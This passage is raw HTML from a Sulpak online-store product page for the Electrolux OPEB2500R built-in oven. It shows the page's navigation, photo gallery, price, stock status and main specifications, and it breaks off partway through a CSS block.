							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvstraivaemaya_duhovka_electrolux_opeb2500r"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/vstraivaemaya_biytovaya_tehnika">Встраиваемая техника</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/duhoviye_shkafiy">Встраиваемые духовые шкафы</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/duhoviye_shkafiy/almaty/566_14">Встраиваемые духовые шкафы Electrolux</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Встраиваемый духовой шкаф Electrolux OPEB2500R</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="72668"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="72668"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">14</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="72668"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">12</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="72668"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="139"
data-classid="42"
data-name="Встраиваемый духовой шкаф Electrolux OPEB2500R"
data-code="72668"
data-price="169990.0"
data-brand="Electrolux"
data-category="Встраиваемые духовые шкафы"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="03:27:16"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="293000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Встраиваемый духовой шкаф Electrolux OPEB2500R</h1>
                <div class="title__block-info">Код товара: 72668</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            12 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=139&amp;classId=42"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=139&amp;classId=42"
       data-product-id="42_139"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="42_139"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="42_139"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="42_139">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="139"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=139&amp;classId=42"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=139&amp;classId=42"
       data-product-id="42_139"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="42_139"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="42_139"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="42_139">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                                    <a href="https://www.youtube.com/embed/GbTTiLZphmE" data-fancybox="gallery-product" class="gallery__play-video">
                                        <svg width="21" height="16">
                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                        </svg>
                                    </a>
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_160.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_1_160.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0_6_uOPZxl_160.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Electrolux OPEB2500R - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                                <div class="swiper-slide swiper-slide-video">
                                                    <a href="https://www.youtube.com/embed/GbTTiLZphmE" data-fancybox="gallery-product" class="gallery__play-video" rel="nofollow">
                                                        <svg width="21" height="16">
                                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">169 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="72668">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Объем духовки</div>
                                                <div class="product__main-prop-value">
72 л                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Ширина встраивания</div>
                                                <div class="product__main-prop-value">
56 см                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Кол-во режимов приготовления</div>
                                                <div class="product__main-prop-value">
8                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максимальная температура духовки</div>
                                                <div class="product__main-prop-value">
250 °C                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Способ очистки духовки</div>
                                                <div class="product__main-prop-value">
<a href="/f/duhoviye_shkafiy/almaty/87121_1">Механический (ручной) </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип очистки духовки</div>
                                                <div class="product__main-prop-value">
Эмаль легкой очистки                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип управления</div>
                                                <div class="product__main-prop-value">
Механическое                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Цвет корпуса</div>
                                                <div class="product__main-prop-value">
<a href="/f/duhoviye_shkafiy/almaty/4925_2">Черный </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Дисплей</div>
                                                <div class="product__main-prop-value">
<a href="/f/duhoviye_shkafiy/almaty/21253_6">Да </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=72668"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/duhoviye_shkafiy">
                                    <div class="product__main-additional-info__container-text">
                                        Встраиваемые духовые шкафы
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/duhoviye_shkafiy/almaty/566_14">
                                    <div class="product__main-additional-info__container-text">
                                        Встраиваемые духовые шкафы Electrolux
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=139&amp;classId=42"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0 }
.sg-section .sg-benefit .sg-big-title { text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
